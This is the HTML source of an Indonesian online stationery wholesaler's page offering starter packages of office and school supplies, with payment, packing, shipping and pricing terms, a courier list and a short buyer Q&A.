<li><strong>Komplit</strong>, bisa memenuhi kebutuhan umum pembeli. Pembeli akan kembali belanja ditoko anda jika bisa memenuhi&nbsp;kebutuhannya. Sebaliknya jika 3 kali barang yang di cari tidak ada / tidak terpenuhi pelanggan akan pindah ke toko Tetangga yang lebih komplit.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li><strong>Jenis barang sudah dipilihkan</strong>, tidak perlu pusing dan bingung memilih barang barang yang akan di jual, biar kami saja yang pilihkan barang-barang yang memang umum dijual berdasarkan&nbsp;pengalaman kami 15 tahun. Bayangkan data barang kami diatas Lima ribu jenis, kami saring sehingga menjadi&nbsp;100 macam (paket 5 juta) tentunya di prioritaskan untuk barang yang sangat umum.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li><strong>Resiko Kecil</strong>, karena tiap item tidak di wajibkan ambil banyak jumlahnya ( hanya untuk <strong>display / Pajangan</strong> ditoko saja ) sehingga kalau ada yang slow moving&nbsp;modalnya tidak tertahan dibarang, bandingkan dengan toko grosir lainnya mungkin harus kartonan baru mendapatkan harga grosir.</li>
</ul>
<p>paket ini awal langkah yang bagus untuk belajar usaha ATK, Setelah Usaha Berjalan akan kelihatan mana yang&nbsp;fast moving yang perlu di sediakan (stok) alias <strong>repeat order</strong> dalam jumlah banyak.</p>
<p>&nbsp;</p>
<ul>
<li><strong>Barang dalam paket ( jenis atau quantitynya) boleh dikurangi, di tambahkan, atau di tukar sesuai dengan keinginan. </strong>Jika dalam Daftar Paket ada yang menurut anda kurang menarik / tidak suka / belum dibutuhkan, anda boleh mengurangi / &nbsp;menukar dengan produk yang anda suka sebelum transaksi. Jadi paket ini flexible kami tidak mewajibkan harus diambil 100% sesuai paket. Dalam paket ini kami menyarankan produk ATK yang sebaiknya tersedia di awal usaha ATK.</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Cara Pembayaran, </strong><strong>Packing dan </strong><strong>Pengiriman:</strong></p>
<p><strong>&nbsp;</strong></p>
<p>Sebagai Tanda Jadi bisa transfer DP (uang muka) sebesar&nbsp; 20 % dari nilai paket yang diambil. Setelah kami dapat informasi pembayaran DP segera kami siapkan barangnya. Setelah barang terkumpul / komplit tindakan berikutnya adalah :</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Untuk pembeli Area Jakarta</strong> akan kami informasikan untuk datang ke tempat kami untuk melakukan pengecekan barang, melakukan <strong>pelunasan</strong>, kemudian barang dagangan bisa dibawa pulang. Bila ada kendala tidak&nbsp; bisa membawa sendiri (kendaraan tidak muat ) bisa minta&nbsp; pengiriman&nbsp; dengan mobil box kami dan dikenakan ongkir sewajarnya.</p>
<p>&nbsp;</p>
<p><strong>Untuk pembeli Luar Daerah</strong>, seluruh barang langsung kami packing dan timbang untuk menghitung estimasi biaya pengiriman barang, mencari expedisi yang sesuai dengan daerah tujuan, kemudian menghitung sisa pembayaran + ongkir expedisi dan menginfokan kepada pembeli supaya melunasi pembeliannya. Setelah pembeli melunasi barang segera kami drop ke perusahaan expedisi dan memberitahukan nomor resi pengiriman.</p>
<p>&nbsp;</p>
<p><strong>Prosedur </strong><strong>Packing / Pengemasan Barang, </strong>saat packing kami akan merekam kegiatan tersebut dengan CCTV. rekaman akan di simpan kurang lebih sebulan sesuai kapasitas penyimpanan data. Gunanya untuk memudahkan pemeriksaan jika ada claim kekurangan barang oleh pembeli.</p>
<p>Tiap koli akan diberikan nomor ( Koli 1, Koli 2, Koli 3 dst...) dan ada daftar barang yang di tempelkan di koli tersebut. Oleh sebab itu jika pembeli menerima barang Jangan langsung di buka semua sekaligus kolinya, melainkan di periksa satu persatu dan langsung di cocokkan dengan daftar isi nya. Setelah koli nomor satu cocok dan lengkap baru di lanjutkan dengan pengecekan koli ke dua dan seterusnya.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Kerusakan barang akibat pengiriman oleh pihak ketiga (perusahaan Expedisi) bukan merupakan tanggung jawab kami, karena waktu pengepakan barang sudah kami periksa dalam keadaan baik dan layak bisa di lihat dari rekaman CCTV. Untuk pegiriman melalui kapal laut kadang rentan dengan kerusakan, maka kami sangat menyarankan untuk di packing dengan peti kayu dimana biaya peti kayu tersebut di tanggung oleh pembeli. Pembeli berhak untuk menolak packing kayu dengan resiko sendiri.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Perusahaan Jasa pengiriman</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>Di bawah ini beberapa perusahaan expedisi untuk mengecek perkiraan</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ongkir ketempat anda masing masing. Silahkan cek harganya dan jika&nbsp;&nbsp;&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; anda menemukan jasa expedisi yang lebih murah silahkan di infokan</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; kepada kami</p>
<p>&nbsp;</p>
<ol>
<li>Csm cargo.com Manggarai Utara 6 No.9 Jakarta Selatan 12850 (Depan Taman Jahit) , (021) 8313132 , tujuan se Indonesia dengan kapal Cepat.</li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li>mexbarlian com Pangeran Jayakarta Block 24/63 Jakarta Barat 10730, 021-629-9388, 659-5958, tujuan se Indonesia dengan Pesawat . Cocok di gunakan jika keperluan cepat (Urgent) dan barang tidak berat.</li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li>Ekspedisi Karyati, Jl. Musi No.30, RT.13/RW.2, Cideng, Gambir, Kota Jakarta Pusat, DKI Jakarta 10150, 021-3848701 / 3455603/ 021-68831672, tujuan Palangkaraya / Banjarmasin / Pangkalan Bun.</li>
</ol>
<p>&nbsp;</p>
<ol start="4">
<li>Ekspedisi Ninja Xpress,Jl.Ciputat Raya Kav.Blok BB No.2 , Pondok Pinang, Jakarta Selatan .hotline Call : 021-29264120 ,</li>
</ol>
<p>tujuan se Indonesia dengan Pesawat,Cocok di gunakan jika keperluan cepat (Urgent)&nbsp; dan barang tidak berat.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Dan masih sangat banyak lagi perusahaan expedisi yang tidak kami sebutkan satu persatu. Kalau anda juga sudah bekerjasama atau sudah berlangganan dengan perusahaan expedisi kami siap untuk ,mengirimkan paket ke tempat yang anda tunjuk.</p>
<p>&nbsp;</p>
<p><strong>Waktu untuk persiapan paket</strong></p>
<p>&nbsp;</p>
<p>Untuk paket 5 Juta sekitar 2 jam&nbsp; sd 4 jam, untuk paket yang besar diatas 30 juta&nbsp; adalah sekitar 2 sd 4 hari kerja. Jika ada barang yang kehabisan atau sedang kosong atau sedang menunggu kiriman dari Pabrik / Produsen / Principal maka akan kami informasikan apakah mau menunggu perpanjangan waktu persiapan atau ganti dengan produk laku lainnya.</p>
<p>&nbsp;</p>
<p>Kami lampirkan contoh paket paling kecil untuk dipelajari. Setiap paket Ada dua kolom Harga yaitu &ldquo;<strong>Harga Grosir</strong>&rdquo; dan &ldquo;<strong>Harga Retail</strong>&rdquo; berikut &nbsp;penjelasannya :</p>
<p>&nbsp;</p>
<ul>
<li><strong>Harga Grosir</strong></li>
</ul>
<p>Adalah Harga perolehan anda ( harga beli anda ). Pada saat perkenalan ini &ldquo;<strong>harga grosir&ldquo; </strong>ditutup, Kami hanya menunjukan Grand Total Harga Grosir ( bagian bawah) untuk dibandingkan dengan Grand Total Harga Retail.</p>
<p>Untuk melihat harga grosir yang&nbsp; terbuka anda harus menunjukan dahulu tanda keseriusan dengan cara membayar uang muka sebanyak Rp200.000 (ini bisa dianggap sebagai deposit (DP)</p>
<p>, tapi tidak bisa dikembalikan jika batal belanja) kemudian kami emailkan daftar harga grosirnya sesuai paket yang anda pilih.</p>
<p>Jika anda tidak mau DP tapi ingin mengetahui Rincian harga grosir bisa juga dengan cara mengunjungi toko kami. Di toko akan kami perlihatkan Price List nya untuk anda pelajari langsung ditempat.</p>
<p>&nbsp;</p>
<ul>
<li><strong>HARGA RETAIL</strong></li>
</ul>
<p>Harga retail atau biasa disebut harga Eceran adalah harga Panduan yang biasa kami jual untuk end user. Bisa anda gunakan sebagai pedoman harga jual eceran dan bisa anda jual lebih tinggi dari &nbsp;yang &nbsp;kami ilustrasikan.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Bagaimana ? sudah cukup jelas bukan ? sekarang Mari memilih Paket yang Cocok sesuai dengan Anggaran belanja anda. Jika perlu konsultasi atau pertanyaan lainnya jangan ragu untuk menghubungi kami .</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Catatan: Menurut project yang pernah kami alami <strong>&ldquo;PAKET ATK SEKOLAH 5 JUTA (100 MACAM)&rdquo; </strong>beratnya lebih kurang antara 72 kg s/d 80 kg termasuk kemasan packingnya. Silahkan menghitung perkiraan ongkir kedaerah anda masing-masing karena berat barangnya sudah di ketahui. Jika membutuhkan referensi jasa pengiriman silahkan hubungi kami dan sebutkan alamat lengkap anda.</p>
<p>&nbsp;</p>
<p>Untuk Paket <strong>&ldquo;PAKET ATK KANTOR 5 JUTA (100 MACAM)&rdquo; </strong>beratnya lebih kurang antara 95 S/D 100 kg tergantung kardus bekas packingnya. Silahkan menghitung perkiraan ongkir kedaerah anda masing-masing karena berat barangnya sudah di ketahui.Jika membutuhkan referensi jasa pengiriman silahkan hubungi kami dan sebutkan alamat lengkap anda.</p>
<p>&nbsp;</p>
<p><strong>Harga Grosir yang kami lampirkan tidak terikat, bisa berubah sewaktu waktu</strong></p>
<p>&nbsp;</p>
<p><strong>Pertanyaan &amp; jawaban tentang paket grosir ini.</strong></p>
<p>Dibawah ini beberapa pertanyaan yang pernah diajukan oleh calon pembeli paket :&nbsp;</p>
<p>==============================================================</p>
<p>Tanya:</p>
<p>Pak klo seandainya jadi dengan paket 5jt biaya pengiriman dikenakan brpa ke alamat Duren sawit jakarta timur jika barang di antar dengan mobil bpk ?&nbsp;</p>
<p>Jawab :</p>
<p>biaya pengiriman kami ke alamat bapak 200.000.</p>
<p>==============================================================&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Tanya :</p>
<p>Trus seandainya setelah beli paket, jika kita beli sedikit saja jika barang kosong, apakah bisa dengan harga grosir ??</p>
<p>Jawab :&nbsp;</p>
<p>Setelah membeli paket grosir kami otomatis nama usaha anda kami daftarkan di system kami sebagai reseller, sehingga penambahan penambahan berapapun jumlahnya akan tetap di hitung dengan harga grosir.&nbsp;</p>
<p>============================================================================&nbsp;</p>
<p>&nbsp;</p>
<p>pg-tbm-042</p></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKJR9BD"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="B96MWOC" data-decoded="true"><img src="https://i.imgur.com/abO5x4n.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="DHLFKJ1" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/5JREZhr.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="F3LXDER" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/msZJ1Pl.jpg" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="IGT3AD0" data-decoded="true"><img src="https://i.imgur.com/NvJEfFO.jpg" title="Supplier ATK Perlengkapan Sekolah jual Alat Tulis Sekolah di SIPLAH" alt="Supplier ATK Perlengkapan Sekolah jual Alat Tulis Sekolah di SIPLAH" /></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="JDKBPG1" data-decoded="true"><img src="https://i.imgur.com/OASNo2z.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="JOGQG1L" data-decoded="true"><img src="https://i.imgur.com/KJVWGP7.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D6MQ9SL" data-decoded="true"><img src="https://lh3.googleusercontent.com/pw/AL9nZEXQGff6vIPz6Q5eITlJatJvKRVGl2PgG_7-qN1h55qDBgxTxe-ex5r_CCUj4LiP7HzgziyV775M4gRhP20Hvm0RVcQgv1JV1svO-QTTnp9yFGU20BtQEXEHB0P3KGI82ze2bduQBLL4gFNOOVsFUZN_PA=w800-h600-no?authuser=0" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="P46A4HI" data-decoded="true"><img src="https://lh3.googleusercontent.com/pw/AL9nZEWpLSs4ygAHIv5rd-3E_VpXvn-uVAMleTiRm_3fQghkK-TNW0n_n1NPA8YvVNCTIcRR88Q1ZKtDcciIsG670XEGI5xriTZJq_d5RAP3z3tK_CS54UPO0TAypPpx_oBtuYKD1JtZ1OTJPL_Qc5HkPlyaGA=w850-h638-no?authuser=0" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div></div></div></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="UME8XQB"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ENKJE57],#html-body [data-pb-style=G78XL64]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=ENKJE57]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G78XL64]{align-self:stretch}#html-body [data-pb-style=UMC16D4]{display:flex;width:100%}#html-body [data-pb-style=R8WIMB7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=QFWH51N]{display:flex;flex-direction:column}#html-body [data-pb-style=O6KV3R4]{display:inline-block}#html-body [data-pb-style=QC5GWNB]{text-align:center;margin:5px}#html-body [data-pb-style=JEG8AJ6]{display:inline-block}#html-body [data-pb-style=O5TOK1C]{text-align:center;margin:5px}#html-body [data-pb-style=IPB9GHA]{display:inline-block}#html-body [data-pb-style=CIL0MO9]{text-align:center;margin:5px}#html-body [data-pb-style=J6DSBJW]{display:inline-block}#html-body [data-pb-style=HUW8777]{text-align:center;margin:5px}#html-body [data-pb-style=RKKML2K]{display:inline-block}#html-body [data-pb-style=H09EXYC]{text-align:center;margin:5px}#html-body [data-pb-style=LS4ALAO]{display:inline-block}#html-body [data-pb-style=HNW9JV0]{text-align:center;margin:5px}#html-body [data-pb-style=DI2QLBB]{display:inline-block}#html-body [data-pb-style=DJ1I9TE]{text-align:center;margin:5px}#html-body [data-pb-style=BWR0K3C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=EQJOOX4]{display:flex;flex-direction:column}#html-body [data-pb-style=RMRYHI0]{display:inline-block}#html-body [data-pb-style=BI720JB]{text-align:center;margin:5px}#html-body [data-pb-style=EYPFTSL]{display:inline-block}#html-body [data-pb-style=OU0LBFE]{text-align:center;margin:5px}#html-body [data-pb-style=JKHX5D3]{display:inline-block}#html-body [data-pb-style=W3U28J9]{text-align:center;margin:5px}#html-body [data-pb-style=PQCFWR4]{display:inline-block}#html-body [data-pb-style=TIXBXN5]{text-align:center;margin:5px}#html-body [data-pb-style=K57VYGI]{display:inline-block}#html-body [data-pb-style=U7FY4UP]{text-align:center;margin:5px}#html-body [data-pb-style=DV9JTRF]{display:inline-block}#html-body [data-pb-style=XXJWHJC]{text-align:center;margin:5px}#html-body [data-pb-style=QHE9FMQ]{display:inline-block}#html-body [data-pb-style=DBGL2VJ]{text-align:center;margin:5px}#html-body [data-pb-style=KSMFTX9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=MK7GWKU]{display:flex;flex-direction:column}#html-body [data-pb-style=UD5AOUO]{display:inline-block}#html-body [data-pb-style=RJGLW3Q]{text-align:center;margin:5px}#html-body [data-pb-style=OOLBTWH]{display:inline-block}#html-body [data-pb-style=BOHMQG5]{text-align:center;margin:5px}#html-body [data-pb-style=NLBFKT2]{display:inline-block}#html-body [data-pb-style=UOC5HUR]{text-align:center;margin:5px}#html-body [data-pb-style=MVIKEG8]{display:inline-block}#html-body [data-pb-style=JQGNAKY]{text-align:center;margin:5px}#html-body [data-pb-style=S542GRF]{display:inline-block}#html-body [data-pb-style=XS25EEV]{text-align:center;margin:5px}#html-body [data-pb-style=NXNNDF4]{display:inline-block}#html-body [data-pb-style=Q845DA3]{text-align:center;margin:5px}#html-body [data-pb-style=P3RUBR2]{display:inline-block}#html-body [data-pb-style=MEHUV5E]{text-align:center;margin:5px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="ENKJE57"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G78XL64"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UMC16D4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R8WIMB7"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="QFWH51N"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="O6KV3R4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="QC5GWNB"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JEG8AJ6"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="O5TOK1C"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IPB9GHA"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="CIL0MO9"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="J6DSBJW"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="HUW8777"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RKKML2K"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="H09EXYC"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LS4ALAO"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="HNW9JV0"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DI2QLBB"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="DJ1I9TE"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BWR0K3C"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="EQJOOX4"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RMRYHI0"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="BI720JB"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="EYPFTSL"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="OU0LBFE"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JKHX5D3"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="W3U28J9"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PQCFWR4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="TIXBXN5"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="K57VYGI"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="U7FY4UP"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DV9JTRF"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="XXJWHJC"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QHE9FMQ"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="DBGL2VJ"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KSMFTX9"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="MK7GWKU"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UD5AOUO"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="RJGLW3Q"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="OOLBTWH"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="BOHMQG5"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NLBFKT2"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="UOC5HUR"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="MVIKEG8"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="JQGNAKY"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="S542GRF"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="XS25EEV"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NXNNDF4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="Q845DA3"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="P3RUBR2"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="MEHUV5E"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WY2DXJD"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">tbm-page-id-1325#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoalattulis.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoalattulis.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoalattulis.biz.id/blog" id="ideX23IYVF" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NQJXSOK],#html-body [data-pb-style=PI18Q2N]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PI18Q2N]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NQJXSOK]{align-self:stretch}#html-body [data-pb-style=OREOH5U]{display:flex;width:100%}#html-body [data-pb-style=BNVGS8R],#html-body [data-pb-style=VPGC216]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 5px);margin-left:5px;align-self:stretch}#html-body [data-pb-style=BNVGS8R]{width:calc(16.6667% - 5px)}#html-body [data-pb-style=GS9JU5C]{margin-right:5px}#html-body [data-pb-style=HQ01JUK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PI18Q2N"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NQJXSOK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OREOH5U"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VPGC216"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoalattulis.biz.id</strong></div>
<ul>
<li><a href="https://www.tokoalattulis.biz.id/about-us/supplier-atk-alat-tulis-kantor-grosir-jakarta/">Tentang Toko Kami</a></li>
